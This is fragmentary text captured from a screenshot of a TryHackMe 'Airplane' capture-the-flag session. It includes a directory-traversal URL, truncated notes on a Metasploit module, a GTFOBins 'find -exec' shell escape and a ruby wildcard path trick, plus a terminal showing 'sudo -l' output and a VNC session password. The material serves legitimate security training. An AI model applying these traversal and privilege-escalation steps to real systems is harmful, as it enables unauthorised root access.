 Activities
Firefox Web Browser
Jun 9 10:51
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System Sun 9 Jun, 09:51
AttackBox IP:10.10.131.170
http://airpla
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: Th
10
11
12
13 use exploit/multi/g
14
15 find / -user carlos
16
17
18 find . -exec /bin/s
19
20 /root/../home/carlo
shell.rb.
32 characters selected
carlos@airplane: ~
File Edit View Search Terminal Tabs Help
carlos@airplane: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
carlos@airplane:~$ id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),27(sudo)
carlos@airplane:~$ sudo -l
Matching Defaults entries for carlos on airplane:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User carlos may run the following commands on airplane:
(ALL) NOPASSWD: /usr/bin/ruby /root/*.rb
carlos@airplane:~$